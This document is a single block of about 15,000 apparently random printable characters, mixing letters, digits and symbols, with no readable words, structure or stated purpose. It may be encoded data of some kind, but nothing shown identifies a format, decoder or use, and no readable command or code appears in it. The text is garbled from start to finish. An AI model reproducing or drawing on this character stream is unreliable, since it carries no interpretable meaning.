ppnKzR/VwTB(1+dW|wB@It(IOpF0nSzEDpDY{xEYt-Io-rEkWhfxrsfWCdxSW_S:D6^Y4s%oyt/FY^9Cpex;r4x(6_Wf|L%nU;%9I6TISL19J|w;CTWf-;1K7;1BeO0xFT%|{;s_Exos9XEn-XEIJ4E-ir/EU~Eiz|EieDoC66Wk+^}t+r}65E~+hIW/u_WiU6WN4;WQdS:W{OnNnT(2K;IA0prrRDz}+krt|rfr4_K0TEN;&wrVzDIErEoINI%i)IsU+REY{Xu5rNErQpuxUxs{;Frn)_opi;WXBy])_|kE{iQi_|kC0XEdo|k(QL0k:Fk9SI]-xp/;XDtD)yhSOL-;Ip+Vz^}9)O2pD6]tY6wwYC9-);{hnx|nN6W]76{9)h]pzO;y^eW-fiF70h]J+e9huuWOVpu/@E(~_-r^rY-XOo(hOo0p+r0Fnr(TUzBIny{FoQ(iI;OL&D)NReLT+]S~E4weSq{pkBLT7y5RNTwNt6w~J0{FspCR1QWT-nwRR/)IUSBiU9L~^oEidU(iqiIpurLRz&EiA|pp:REuUU(iSn(XoCUr{066]6u]iC-5K;KrQwt^|IErro-rWAyEp1rNQVw;qNd^U}55fwppNy4xzz4xWC{~iD{Doe-pqVS6wBDrFY|S|sWiWs(yDLix+BLT:zETJkS|yTBidCE4zpLFKx(I~S)N{5{Ty:BR2QDRN904ynB4d6{XdLBTdn1i-X5TFDtiF/wD{s(|+T04f}(XJxEiON4i7%tI{-f%xAwo4CF-{7Sk{2(IDV7KpN7@EShNrhUO4VwTr&Q_5zUWoh/UuRhio1&du0_ppQ/L5-wr40o6)@khww+EBxhYrV]]r@+}yVup+yu%rS4Nyer(y49fwEId)9AUyS|}ET^fys4%0s^tNwt4yd&5w7inER{B{5+2ET(t]wVeyYkr4/)Jy4NurYO9E:^4ETiQy0+wf9CTC(+ItC&1Eh{y{n/VQk}x0kfqEq@9WCU1yD9%E:uTzRUKQ]iAtD(-OEJ-WkxSuyX:yzxiwJ:YDsoWyh;)ueo6ue}]w:7rD0;ErrwRwxxzyx+{EKDWOCSKx@z@r+rV-NtW+Op%W(uEpC//_4ee7Fex1}y^&4NE]}zSd||]~&~CX~+p%;s|Q_x]hF;4i4+sX|W;5&|}s|+p)X~;YAy;D&~rw&I5p4IID&Ni;ey(qXuEC|~C:4~7QeNnfNBr6s+QE_pku2tY/T9/]O{Ah@W;sxxpnxrW4BWkAzFr~hwhBD;%TiWfO]];7^{7165K+E(q5^k_DTyx%Xtt(OD/VTWNyTVh1uWh6pdoeO9JS;{Np@N9N4Vhh;-n1FziAAIi^sNiI&&ee&Iu}po((Lr5JFk_xp0_k6R]9@r])&y:E|B0YRNSri9]Xy%kx|N(p&A5U_uSTR+fE}NTQ|N4iTWIF_ux:A&Sz~&x5}|CnRz/RSfA+k0}QY0|]QWEL;)F|0p~fqI}76tuiz}EiYrA-yO2iIf6t%0L9%DR|rE00:RLEhWwhsQho1Nt5BhzzTo9WedTT+Q6wED|yy{D@U}JIB{x]UwCp]ppCkIETNW4yxUkw^Ip02z}:9pA:1NDd0fRWpWNRDqARTN@wLNAsyf@Qn(i:~LyV)IAt6]V0-F@0C]@uSAiYw5;hVq@wDf}zE0@0)FV1VQ}QpS~W2qAtXNVu5Q+-o|&y7Q;Eunked44C_or{B|rsFxTnVN6NY-@dk}WVkQ:1J(^@fDkfyquQzW4@+|xkqNLoAIs-NoAOI-px2pFJWIxu2UBd@F6z1F&Vo]yX/71Adkzz(-BQ4EeA1t5NY%}f6O2EkoY}hwhf1Nf]C]U(:e@4~/VQ_Onwnn-1|:01YQAf1:1(6uXAF6oE-_W]_L/E9F1B6wV1h%^Nf{Ff_%}|6_fNTE2A;It]Vid1JB)BtUWr^iB]^{@W+e%O(w9SDtVQOw5E{]WJJsVNNX61ui{5q2:Wf2IN@hOz0R/WDu:xW2|-C0UWh(/y7UfdV2N(Vu^uCE%o7fJ-6_C-Cp2VkXf|o)&B~EnNXfq]p(/5i{/f7rXB:+7IrA}AQk/rYo_N{12A;N^1J}{41:hAhKsVEf+FQ/Ww(J1q~wz%+kRBxx}AQKN-6QV%tSnf_42Yz^&x//5p~(zh16DuA+T+}9SuCU42zxB^i4-fF;pVrxuXK9ARuVeTdW;@xu99^9;4wS7@xu;{xx~7o9U@z)(z697Kp9BTz9+spx(ppK6shUpnufq1BFeh-W%xTWd%NSzh+WA4teN&@Eykp-CWiQ/hwYDzuh5FAk~iVo|Q]u9|iofo0q+;UqfJFkh@&C;(0r)YqY&nnkIKy0oI466EAC9^)6kVpke~;W]{s6Nz-Q%rA7ND16+)1|LiN-9i-/hDs6f9eIDrs;WN_unys6;&s2+)U7N@UC9)1&9;@f]2E/Vek)Y5tCpiwpp0uiKW+UhXCCXpIQr)6wN)6witu;Q~IWin)SiKni/oqpppnY6N9QhoL_TWzWh](rrWy_xr;u&7U-C@-qU7}UuOkOJi7yVqh^w5rfCA:@A]^@IR:LF;n5L)CfK~iEUCw^K)pQoO])FT+%n6]%UJu{V}/-rBuqCotpr2Y;@xU^@k@YyBT|Fx{%-RKVpxQ%Uo}|Bd~%pzX1-:N;AoyOUT]%n@(%o@9prSxwK65kU27Y|A{rrEunSUwDUDw%n42_+x:SIOVD5d(fsI44KWypxi4ouyQQuT4oX}NxsAAKxx-pdB{^dWt%TD|DCwu0r6RDrS&%uT7DwrxOi/5y]FNuIKNF@Bh-DoNoo-YWK-iIINq@6uJk6r@01ULVFY(|6x^YoX%D1_-q1_-L4F/Y]^FtFf]s]_nsf5pY|q%7JqYs&L~^{tn|SD_oK;:}JF7}Wf6DnpWS~_Fse^(Lq^t-1tO-@oWYR_561^}6^WEfV;:q7^/D~^Ns{WVKQS~I|NViJI6uq:])nru(qisU6LC@{-4|dRYLY-f9CF^xBNd}y~-N9pCB&Iyu{NT+0y{uADhq2VRtE-xIErr2EWNEf5+{(^piQCuF0R{kfpe&J_s)4Lx(J5E;6rWdJsE@LrB@_9])0r+)6eE&Aop)4sE(UoyO0te(JCh/rN_n&_%Ts_96w_1}s^EBFkV67XtYh2z4X^Uo|^o5C/tYsLNFUqxx_]{X]o6_1^s/16F2zuQ5t}/^k+Qk+wU^;-Q4;]Q^Fz169BC]2U:EB+6EeOh:oT1x/_}~;TU]r--Wt@CVxKL:dsXUV40W&WAU@XWyr-o5p26]yfi76s-7dhkWFy6&@::Wifpx6BTWFpIrOpeSp(p]yx6wuLrSDAk+u)%{BRKW7L:7@4VWt@wRqRdNIYT9kL%wW(fRtiC@-h{]WEh@UAQ@Uqf@t(CJ1:FRd-%xWQ_0Up(xN:wTB%_07/uT)/Q@(]/X:%XV%Inspoe:(e7@)}1Xo:XJpBwsze7_fOXs1@nTon1szyYKFDA:7XQF6&V927)TIU6u;xhoINh~4(Ox+Qw(y|&hqh&L+w@F/1Q0(w(FxWU/6w9(fW-DUAE_6yd%+NWO@C]D+-}e0s%prX-C6u)sLi7Vp^F/YUh/Yis-U-ND%V-X{:~BF@XX(ULkVRIdR9IeY:k2}R2D@2W9Q%e0f^WW%:Ve(Cxse6tKfO01{Tq;(TQ2{sDe4Fy(%p7IudK2ADfoptuef}Qoh75zp2L{V-ErKyxOWO0&DRi_4{^@)EhexWX^Yy6J)WBpf-WodI51o0rY6+2}1WNof-AOpWXs%{kSXzCz(xVBSi|{pJA&6u/4uD^D%UCe7+C&ph){Sy_/QC^d1VF2pnhYN415LR/1YFVe{2i4X:e/fOkrQQ&/Q2d9YJ}VYXkY7fh2F/%F}/}DQsJDu/oJA^^YEB_0+D^/_Ye(-pCUndWRXwU(~opRT96{UR_%q+e:7oh~Q/;]k;V]OuBD0E14^IyJxW94()R;+qORNr6|(nBC1+s+R%0pDsD~Be)K&/)1C/2{|s);uoh/k7o~+NhexnxExO]Er7dX9{i9xRVT6ACD-S]/kCAx1E7Dr(6IWSYitz^5+yOU9AfK)t)Cn(LUnSzY9E^Ix{6d;q9i4Nq|nrKwtxs%@{r|+w;xy04%+]S|n(xx;sD%@]^Adq;5A:S%nY^txIxxVU4Ez2X2s}^ydFYTX)hq|NF/|wpDd|Lp)F@oYX7T1(F@qQ/r/%rV2E|otSEr5Q)/~6z-Qh%B7@w69Jq|+Wi:70YSR9s5NR|ur)LI/0eBqprurD-E%%}WyEykhxzr4uU~^/UF@1J}CQt6VoL%NLt4xW~F2zxVsr^C5yVFk0C]h@Dsd54O{U/eSQ:X)_/;/VJe1QLf:u4KwQh}pLxVpL/%o;U~QQF]4p4/W;CIQe/BoeT%2UpEr6sq&&06YV77fh(uyRAWQ~&--E{;eCr|hipQd]%EXpw@4RnCR&+VtkWAnWAp+ktSuV9/|WW~d7%WJqUYkKOq-0EJL2-CCpAFSiNkz-KRW0kk57peCI2{SoAdxB|xDCQyEhIU~2;EB]rWq/@wkVU9RkVCV2}pFxW|9-TR/0LO-V90uIr5_WkddC4kFf+5VX|@^R)x@-S))I2QExx7ue&+ns9]eiI)26W0JNULxf&khp|%_z-Vf7/o{}uEw4pr0:B||LC]w+}K%6^OO&ddd-&}:BIJ~uTJ+U;^J-W0EEo4;&wiJY)B@^:5nL6zzd1^1;x~YfYR^6^RE{nIEz__1::LJ:|66F]BF{KS61I|Aq6LJFUd;_kqFk151zKddLpEVr~Q;EAUdJ]O-qXL/5eCCq4%D{]Y_@DhWRywnNB&&wiK%VQ7%%zoWJr}]6IDSq6DuIdBYSSRUV-Eh&wEqr~J_f-z()211Jxh5fxxdV_R_~5rkwsK^C%)@x^(tiXXJXQ)2iXte+RRRR^&syLy^74eT1NAu;R0k}Ss0tt)KCJwAryqtfu5|w;FFNk1BOL0:hD~JUiq_qt15|Ss))sFFqF7V__TsFzKzsoL](Iy]DK-(nz_~qLdq]+_q%}@AVe9e|d^Y}F1BI-1}x:@|@n16/7V)oYN%z@s2505sD1o0LEr-orA-6RSx)x9Vh+L4])u~~k0RYfQwBuXdEkVXt:)ur{J)}{5DFVR6^FF/O{|tx6yE~IyFKVqU~E&pf9Du99^qRYh}Qh9zzI+/r{r&/4CRC{CL}oI2r)Qpse;e&X/XIhdux5OQ_x)711o]D^N:Sx@Ah&s}L7Tkt)1_JJ|sSO)2|4/rQQi44iIt0uq_kdQ5};00LVT4ykJ|TB]A~nh~pxX~|Q)K-W-]@EAr_&kN0_U|AY4OF%qOXzIdW]N){&:qpd/RdL|np}LV{Xpu{YA]DkSKRQkBJY7X]xKD+rkfq/dD6IzFJ6QNWr;/oCreRhRXYXndR(%}yL-d]YC+%+_tI}|TRD_(596&iIE]AXtErAC;|kun6WFpW()ApxewqCXYFq4kX7;+{7f6zQ^iLFresoDR4sx|9sALInudCB@_nk9~R2W@pw9~5ABBV(O/z;AxisAw4&O+D;~y@]I@6-5ERotkrNR6N5WN:XW_B%~]0IS+tqkTLphy^L---dO-^2r)19T/}+RorW&oCrw&7+Tq1XS+|u/_-z{n;B;|6uWz+i&DDwRUIez9rD0+{9ytdsq]E/KhDrVIT{REzINdS96ELN+5Cw%zRI0Epx90yWx]C~ktI}Ii@B0BD~AV;S7e^rt]@/SJ|kE-pD)@rLr0r6eK:VkUko{@Bw0Ty(nK_r9519CYYzo0;/JIrI/(Wp7JYydVsE0(L|r+BhwzFz~pF~F+C|J:|Jx9BfUh9{;kuLxQ~dAQwrwSV{5nIKrDIA)Df~Qy{xOf|U:B:K+5Ui@WO-X};wiAhzCBs]IJdBV:yqW65r7wpEkA5NKAds_Wr1EY;qNtTBy~ynpr]QQIxnQoIF%%phkue%JT}s:DpE2Ur]+4@|fCo+-Sk2V6]D-^I(fsXq;+RkEuBU(xT{WSFhDtX]ne]TtX/KhLuXzJiQ|Dp4r]w;XpX~hx}ozSkYx}tR%-6~K}xFWk}2sRS%TOIS/Y;0e&eXdBY6pF5-fhVR4%}5U}_^;NieWwTJ:@%EiF1Ck]B]]9UJ~Ik+25W-4z)AYzFsJB5YKwhrk~oLKT^;JF+k_KI7/tk&iFo}NtV5Dh&)]%ou/1CiK9Ci9y;i9e|hqpWWfniq%:f&~-{2EXi/qpSrEnQ1O/CIwyQwXu}%zX)BE16Bu2E9)Ez4Y{)JFErN-62iFUdFuwxW;9qd5V_%651(Vh95SnWX/u+~JOh@@~I+{QIFhkiFCXdw_~JkA]R)i{h6@NWr4R1Nie2q0o2{D{KKwkBrUxTWQCz~VF-/zIui6t;BJ~%ENDSB_(2Qrni}|@)YD%-(YdoXqznNn4k-V52x)rzq+Ud%K%u0qFdW5nn7;^)D{ui_fJdLiewti_Dzi)2iJz0+Sr&:K}WWA2CNy2Jq%NTW^t7iCro}7/6ddVpw%h%uziV7n_||~n^x0ounFsUYzfn|V}IBEwd}:Xpqw_:0k:T{_pCO^Srnn/@rR66]rE]s9hI+9OyudzWru(NUCt~EOQO4w;I291SAnS&}yUN:J]oOAnrC}/u(r|X_e4^+Sr{0C{C/z/%CFCe}CuA/INS9)n;i|Q(;o12osXkF5Ro9S0)60f7YQfUuXoCO0e&/E9F]W5VC5s22B}i@}f9S:X415tTzs^r]@uInfu/rAkyRr(y+7dL]/Frsi}1}0BzQCT-ReA1D]X%ne;/sOioYK_J0y)sBNSOE]+fTnO61nf;E5&qsLrt0S9@~}/iFf&}ref~RrF@uxQ1^s/]Nn_J-ru]KL]^QV0QpErVYT(1i]rEq~KQxL&V+YWY02sV]s7(22]Q@Bpy&LKsNLsi(TRDrertirYpyqxuLt_LIs/6eY7XQ1eTwKCT--}R+LTyehEo/oofp+{-o&4h_riJu/~@|S}sV}D|y7fe%eK/SVAAFJnAVYU%S;Yp(f9/Vq;RnOIwYC:^5h/;J9/}zS{i/60^BnnKqVY0C|kTWFJ@1L&/J:S2NhrryWXXu&)7xX9e07I4)TVST0uA1sK+Q7XQE9Ut@VYh41@eQrfFU)+ok_sohp;OJLIYoD^BpSIrup_rytJSwUFfr4uwKpU{2yR+UXp4X(7Yr2I(wwShAEzwIUDk|eq/@fr5n)(&DU(uS&(QDW);69JE4z0eTwDI^wtJrBus+pu6nieKDBiD&YD@^YB_wi{WsdLV|rKU}dx2|zxQ+&n:BpfdV(fI0xI74Yfts(:kSe4ik7nS}&9uxE]DTr;suYEE1&y5Cu&Nw/T@WyIuQopUYDR(dDx4NF|k6F@wQE&-oox)kuER+hrefhDEBEI/Cf6r~BwX|qxr7ys@|0|CFhr~IDiIy{DCX~&{AyiUr]R^~O|WOBwE)uh)f}DuYO0IJ0rNKq^0kFwp+^prKODxNkW6~xO6~Vo6~dW6-%qrp}DiA;-p~zo]JI2Sf-22&+CTYfRTYqo2^OuTF6OykqDrIT2NBWTwUp92B]Bhx@^6{y~uDS-i0KD;Lqo&i}k6T^px0zrR(yhrnY&pOWxr]-q}w0D4Wzo{7FDxIohuqL^{Q~-s&]kSELh^)f@hJk&U{rx-qyEnrOER76xtr~uuSV~w@Wo7Y~W76f--KI/}/%+Ixi;E2Xsy9{2-&XRWB:sNNqn(pA5BBO)yrB]pID5rC4JynJsA@okYx/NkWknrEz-x~kFh-SWOr;WyrOYzIzLE]kq:~k^6~zEO7p/Bu97_ICNSEqX]Uy/LuyAO+5@i~NRF-)eu~k/+X@_;tDXfO@T+(Ew^eTtAJsN~REUEr+&Jn~r6yJ9_N0N(;79VV5udA0LIQI@:+A}:xuV~Yr0fR~4Fnn:N4Df(|yFfT5-dA|5_BpurAIUVyO^yESzE+0LYAdf_B6OWn^h(Afo]J75z]74Wy}RBVRwUL-X^Nuzz-QKSB7iNySLyLK&p{9i]XwL+Nd9x~)(E-~dySYxp-sf7%+u96)}w0^I&h+kL9wWiW|IAuS~|KUYShrz)RudTkrx2pS)21SwsrxqsEU)ndx0:h]+)pS)F1^~KOr(OOS(h:2)i-2k4ppWWS6tOnd9yxEfAo2fq12yoodt9KYBp:EyVUYWkswNFupx5Ow+70wyQwpfe@6rQI6u&zCfkswEy1rfC5q7)+2tYUq4z9zwF42:tk2fw0CrYupzr4xi/@6Y{opf(Bd;u)EEz@h]0rr-r+^-uC+CqsELy}C-%zWCIu~/REE%_VWS&x;-/~hrFxtS5Rxk/t]W0CuEf|7Q|uuzwr|&WhISh&Eu6r60X@|d/+WW/1w)i-2rFh^(~5JSNn^Si1/zUyVK&+Vp6-Yu0LYKiyTUs+dd&E6+DOy^X)oJ9~B4sLKDweVo20i:+6Y:U^^zU5;J4wB-2^zK(z]O9fU~x%dd&^d:Bxonn@k:ULKrN0{uWz;KU2@:dxT|D-W:J@@k:zYd&TFh4rL:qx%}+6@@6{_zJSKr]5isziKzd&TK&L%dJ6%kp1%DTu0K2K_Kd&@:dO_r10O~C6TCO&:RI0Qu640u~^@rVN@dteJ}~dYOY/(DiLyVA/EIp;orL~(w@S~Rw/UKtdJiW1%DQ0h-6h0Dut{z+wx+JNYd)-KKUW;zU+%:nW:ADyV~xB0K)U%d1Y^zDtSr&Iz~IV_R&_%z&qiz2S^/QQ%s_F}od_66_^%}_L4JprO+Y&+Fy@)2^^x;Lur5;^r7:OwRr]~%EzO/^z){^_-u6yud;r~z_4E{pxxw6BDkz;)A_:ph_4Wy6T%)pe|Yy~/h_^pF_T)s^Y:C^:pB_R@X_4qxV:)__SThyA6suxtOhXJ)u}5|ue}uBC~sF&{VfyNsWudn;O/B]0QK_JYuukX;FEi~-Wr{xNd_rqUVy4EnE6k_S6NrON2)(xptd~YpWd}oLp)%-yE(;_@z:^ik:^n}^@~I:^&D(-eRzsfD_s(]_^V4qi&V_xx/-;/C_4tS^Yd}6_Uy:K{R^X+ESx(T_SW6FDphx4^q_fo1_X]&_:OBX%zkShr9+r2K(K5Tuzrr02Ci/hY4OdJ^Ytpu_DryKT9^-t:yo+:oCtL^x5_Ok):w_42RNU_K7J5XD5w:eWrO(U5KIo:n%-5r7Cx-Six:o-~u4p|_spu216-2@Cy&^@XVFTASo~rQ5Au5)JCeNdC00JFCOROC5Tx6)tr9|)+~)IW&DCr15R|xthx-ei-UeRwdzK]Inu^K_xCC2Urkd}FC5u)sToDr4NJ+B4|O+A5r0{DxS6Yr/2SfU|2odOJ:C:XDf:J^5)J1B:_n1^k})hky/w_R~+O:DsxIzhJ^Lduk:R]eRRh^%ULon+JTr9ATOoD^2K_I{~u{TKX2Ao&wEX:^|5/wB~o0L4_K~E|:;(i~zq_InO@1Re4Dw(ih+]Iq5ui9n9F0wq%CF|RuV7yI4X{IKnktBED1|/(rNdn-D~L:eOk6I{JC@wkuIxp0ne0o-DI~x~WrN:T~-hrrV(-K/9{I@7ku~+ruqQoTV(]~pY-I|-6{W@(wEE0yr:Et5h+Ir){xU]+Lr;|CD6uLpN&p6ABr6:2(65&tIO0w)rDEqFIyUOKLUpipr-/:64){:e:{_zz{x4|U4~dOEBE26t-5rO1pwLDr4;p:Ys:IhDDDRp9s22JrpF|L(s;qsoLixK4{wN%)F}0th&)thiXy;qxyinstp]p]95y9zSYyD_t:I))Lhet/%D1T/e]D5yWz%K{{LrIrBrx|x%EBJ)}{B&~]OI&sQ:W5E&u~r-~Yuy)dKhdsrrLo;J6:OBdN%d%_rnkse]Yty-RQd]^OJe%1-B^]WI^qW9R:Et]K;{(V+XR]yIhqQU6_rE/i-wSrfBByS{pk1u(z^Wo5-~RNwr:V0EqEwA~]/AIOstfVLk&wq5fI_q5uWp^i{ryL1t|~;;1_:Xh(C;dA^f@72A@@XWo2@S4BSO0VO|p69BFD/y4zLW;{Wr_f+pXTdnr49u(:EEkI]rz_r;9Q|V9d&&q-~OBV1e6YXy/RWEQ5TSKz1-XT4y{B49@2xWDq;OoBs](Q/BNE1-F_0yOQe{u{hWOxDLwwoD@wD|XwfLT]6XkeQFI4QOIV1p-QC)wk+QW2D|kk+hWCk@7VLrxuqufI(IRkzdX%SO|-DS5~J6f()y]iX/w9dOxU{|Oq)CxU2uk]qsEWT|+VS4|N92+L}KEF@VC|R/BSTErrTwruUrsYJfsYUX5Y:QsY5Qs+A|i49kxY){sBQ/}Yn{sx:|9z@(}Du0:]-_}p9YiY^wAz^1AAJ@9IRR:tfQJ;r%hr}]zyTCx&:ykdey5x/((dp4xt_}r]or}6WNoyKCNzxoWdOI4VRLX~hhCUUQo;]X46-e@2dWker_Enk&rndoDRI1hA-}_]V{wwsh+dfyoS(7u&Iw/u^ztf|p|ru-&~wFFLV_5~|eOkOLRS%YrA^ryi-uoDi~yIBBst~57Ik/sFSisRB&e{-T]hIw(I7R^U^I(S@x0;BEoFRI(4{eO)}%{DCrJ6riruqrnJ]JydT6EDh+-9TA&{J;hrrJDr67{Ds_)f}])pdI)FA]9_hVpQs^&Qs@|CTfBI:dCNDz0Lqnp;2JXKAV)y;EVuWN&Li}wYW1OYWD/KL+h(D{4:Or9;r9OD^9&LOF)_z//;5r9_K/2}]^eo2%xNJ]Xp@Ew4J7uh2@zFY0%:pF7Q)6zEE-NIO49YuR-YUsK;hBeIC/RpWwXyp9EDVC{ID(SpREs;+Nw4@O2DN5f/}rx^kpKE~2J^y6A&{I-9sI;f-dWFeE/eyE1]hLTex@Uf}enRLB)yT0k69S)S%E9sEw@O)^)/;{/R9~u|r--DeqpUr4Q-S~+o1qd9WQ0F0A_hD&})]02-QISpr)dfC-6O2Fx^L]r94J55Nd&qXY2yoxOf@QFEnSA:wfK)1Jr(rWz:t7I&DrwN9:B;C&iS/f%t}hE5W/yEfIzC4_9QntV%QtVQRz_us6rIsC@^t6DD4OD-/Ln&ssU5/sAS4Xf^WY+1/zi)1h7+9^@61BsuQoJYOIKV}Bk{rxX{/Je)~LDWtdw54refeU2{/:Cw^E9}W&fO{-_-/EYXWz{~422O+yY///q_}whI)et]qxq&sC;~Yw:%AW0kC{{5Lzx^xL~&4C{D4{0k6TF;uEsu9|f6/]1&upkIYpR(1fCIV6^Vq4xesCnz0DuiONuiVf~|EYy/_:X2keEC50xQiuUL/U7Wu;p_]]5CF5{4|/zz9OEY|yrrT6Q0z_s0:(/%^fK%UY/]Yp9xJ6/YU;/0q(x~L@)xtB/YiFQzDNEh2{w//&5~Qw7XoI9/@Bp{uu6~WCx+qU{iek6R-DIFKBpiNupXR0VF40L;&EwyoS~y|5r_W}6TUpEU^zB_rN-hJrkx-o0k)9SOrRwI|t{%k{k|IW2q4oBYJ~OD-y+u/-)QN+^9]{1F5:4k&9/0ErY&0%K{1&O5w_;E&S(|7u~Dw{u|X1FE)w2OnYC~1}W@eL&{ud/r1(IXekX4(uK~QFpirD-{Sryh4]{X99nI@|N^TAWpwuJp;U+/DJX+5p50C{V9KA{)ewXNYu-/K-(h|zD4wQNp]Ls6ksK9owp9T&0SDxy-zC~7I6d%f(h]eiuk{Do//7Ipr9p@oXT9x5DWWytwuxI]s%Yp72Rnfk2t}/YTL(yzyT25oQ6o97QoeXAeo%/;oIiO::7OUJ:d:dA]]RIW:U;E6d;:Szid6i^)eJ:uC&6;E^^rR2{Ex6WfFuJ+nKr{YS6x{;ii:O+eoJwOpF&NE:hp7Du+6]p%LqJ/nxA^]+:5Ie)kOy9C~hySWx@&X2OtIk(JkLpy-o:w|rXWuhL5T0ppkDwte/~6KwE9E_LL(U_(;DD1pT54wr0x9+||f;-%WLwN%:y{n{5+UCEtD1Sp^@4}XUTI56u;rrpFQD0^Y;7}qTUDRBJV^FFNQ&%p~zTF/diWWeuqXL5q;p@%kYwBwoTr4XF{w~FJ1sLYQBz]kifqAUd5~peAh5J(K{QnhOi:xxxDtyeAD-rt;:CrIq0dx;VI94@zTr+^x9-1qw{yxR^t2TVVTNs_WA]x7%nf:V@:6@~Joki-2wkUk/0u}K]feT2ik^N}Ep-(%_NSAQ%47}901OEYWL_yY+iL/{Xt/9L6{OD/@]4OwI~T@4AOQxopYzzr&X]4s/{YpBr-oI4J_;u^uhC}-e/-A|Ns41z~)YCAeS2uxSpqdzyse1+n-Kuqq||_EK~{/VXBI(TQiNpBFBoLhz]eIC&-q9ph;::5))dx^t|6K%hp&UQN)0sCNJeWut)iD{]OQ+]:EUh_Q@@V)CX7iCx]h^KRdfO@fOr^uo&quXD_~/dDYn0{VoVTtr;yphY7}OfzrKn9/O&Vk&hR&99p7DV&;/+/D^qTyo1qo69IqQJ(JNtL7h2fBTnr/yXh7(x(DX-JUC2o|e/;-RyVN5r;Wzey]pLypD:^E46p|KrS%^CiJ)fCU{9x^s/4L@W/O_xTkU^;VdxfhyCffDk%6@EOsnCD&&rQ6C02%:5rL1BwUdD1JQA2]_KY(hdu)-/Les/9ou)SQu{/J(@pRw]dIsJ9QCDO1dQN;oCzRqfFTCOS)QSp]4ipqr4^_EAuB@Iph)u6AEV(Jryp:AEC-F&6}tDNDzEu|DzpVx{u6iVE+)5(/Fx2r~+JK^rRIAz-SC7fX46h--NUEFKpf}7q_6Dk4TkWtxoriDpNJrWAWUoSWE|RkKruC~{pr6oD}s%xwzd4Y4x7Uk~Du)yiuxfUV{4C@5B~s+kSNLr62F9z(yfu4W)4IDpCB(n4^-K-W)o+Y0Kuyp;kI94_kE]E+Wu/oDeLe1RN7L-S9{+5EOukBWCfs@S94_{oI0JBCfIw:Itw;WuoU:hD}kxik{1xrSEusz6w/}th6J(koRBTUrU05xk/DxkV66o5ikn{O;:erJYpS6I}UpkfhWr0RW1{TB}ESIDuxkxUkuR]Nnu{ihAhED&sB~;yWz~S7QDrK(SpufkC^-&9Dkw45U|y}&-1wVddWx6T:weyCT:NBVp^iFpI0{RsE-yViCdkyUDe-zDE4^dyAOOKufu~dO:2Bfn&Ey6@A9/V-ki/)xS]|CRX::IT+E]Nr0FE/qzq0tEW@X5i)26yx+h/:yU66w^iT2-u&f~UAD7(LfeAACx]::T(SVA-7/))ehi9Oixx(pyWI/xhnYo-rEt-JxiJ(|rp:}x~JOwdi+hRC::WRtEx1r|zkzYzyB@fN;zYz5reTK^Xx{:1RQ]^r(f/2kzCzJL-o9BwyJ-A1EI9;kY5F92)h5D:etQuI:npy+VOBI&h&oSNeQDKEx;0K^e)eU4Uh6A(}UR00I_y:ydff]reNJdr)dWE196RuwBO+N7OV_}kAwJUq-oSu|Eo)Y/uYnDp0F(oR-&_((})S@|_Ju/yxy;DN@z|NAIE+}L-rYzVknT_dF(o&os_LTDSIO)pC(Y2+(91C6XY2qIFKW:F~/%{rAK@(XYIB~W:)Iy+Cx0k}sh~h7rr~UDfu&/0-]/dw(U(BCDpJe~-r(/%yk6pyL^uxxk5eKC:4w4KCyR600:])EXSN2xEV]s}CBo0|~UhED6rWykWO|~50&pd@O}oo)FwxxY4XDWu74z27WfoieK)y0(Ae9-7T~@N{Q(C~/U~RusfSR@2C0zyxC:z/q~UD^2z_}JyB5C1CxES5/d4K/W|w)QAzLpoxOW(^6E@os%Ui:{ud:&NRe~OXzS_Xuds+Lek;dyA2Y{iSB4|DnW}e(KCSxEQ_ih(f~OBy15LnO]uF]xN~xB1iWB{UT|pfX2uS/)Vwpr@yy5~S@&ueRyB}U}D_ODX+:_~_SXU/}iNFEzkV:6qf)/Yr|_JXhV/%ur)wtu/LL&67@uyIKEwSd^{}kVnx(sxe-XNCnzQXp:z;1y|NS@r/+YJrxk7QRuwt9pWK7/B)tB7r~JBQntze5IhoC%RI4XnXzTXTTL10r^zOrR(Q7E+iEsX/SOtW}y)/}y)0e9iKU1DdsuJ/tY1~4do7KVKU4CUV((I--n1U10Iy4Iu}NfCQDk75-Kw7B4BiQJ7IeRo|%V+WwD5Bnzkooyx41u]{1KJ&U9)WdLiVNNpC|w^fF{K%%;E54W9EUs7{E-LA{(~5@_}Yu1iywBxT&F6qS1|SYr%Sf^QJ9w_6DTX^+xS4e)h01AfJxWuETKQoW/pQFF;n1Bwyw//Y{9QXQ@J&Nk{nhN-@-E5h)6rO%1s](](WCt;7xxsL1]hU^COn~@0LxWf{YFIQkCfEw|{&T@}70ErrrLif|_XWX02wDI+0CJ:s/RQS(_60@Q}r1&YLki0U---JTYNVy|%4Aup20-z&d4@ui)uR]SXeAq+@wB^6zQR1)E2YRF_}9qx0E~_:KUEWirOE)VK@){@e;e(N5:uekA+ss]QO%B]X}9(|XwrdoRN0_{/AoVXyE|&//w0QX%{{Qq/XA7nR4JX|SS5D{O4%y06%}Tt+oKprqE5XNz)QI%r6/(TUs%uzLD)xuV-/&%rIDo1+Jpn/VBKxN@)q;r5CxyKx6zWwE%Or}B0w|/SkoTwyyTK;Ow1Wrp|:EW)9wks^op~p}ST6pT;rU1VOyxJzruLOf~_L1orE;pqW0k{TOT+huB;^rrsrxISkdLdLSn9y:Ii;L74krAp;EtSVeQfewQu:/_1Eo9u-|6%W{N}1rN{D/NsXw%rS0;TBL4W61IuS1YrkeT;yorQ{trwWD+nL|kK_~IIrUSSrQpx;tBrEU|zr4V2kS}ywrTYSdLu:WU}LpEeidFUkYLLr|O~9rXe6wse6WID6qsWzd)w^Nnq_(7DOppKzrWqWs;1zW_VxouhENKD^OXi^-~-oNqILuqJk{VN%;DQ:WWduwKo:IeR6r0yOLppr9IeEd6Q_tf/@nudio:wA&5wtXRwtfRo;JI9e9Doy)~9;fD/{rR|6UX0:TC;6Cz/rRL]RiDr4-X;N4p{0We-]WCxK|_}r+^WWwOD6D]wrJi|BIRtoTWiOD^|@UN6IJwu9q;youN-qnDt%xEx;uS9^4D9szI4J4r]eohfYtx947CfrC6+rSxC^C^9T6rrSzrrJURt1rNyOCrwLdW]O%6TId6rTzhrDUCwy6FzFC+;eUI0prww+e^]L-I9ts~z~N;9Y/D9N_I;K)T9zyT2B:5oQwNSWn6rwuerI7x0DC6{otw2dd_idU_EIS6tSWTQ(xpE%IJN%U+Q&:^Nuxi-BrDi@ne-doDR(W+K7/%I-J@uKQd(UXTih-Q(F2@pxnLSYBynd9TuNO-(i{dI]xSprt^Ww;u|uV;otrKLR6|Sxxzp9S0~6wy1K-W5n){(x%@Ck@-y6:7(_kD(qVL{Fr-T|)5C4-4x5i@yuKCpQ4LyfIYyD]irDuK~_:VnxsL-6I5{rzeDFX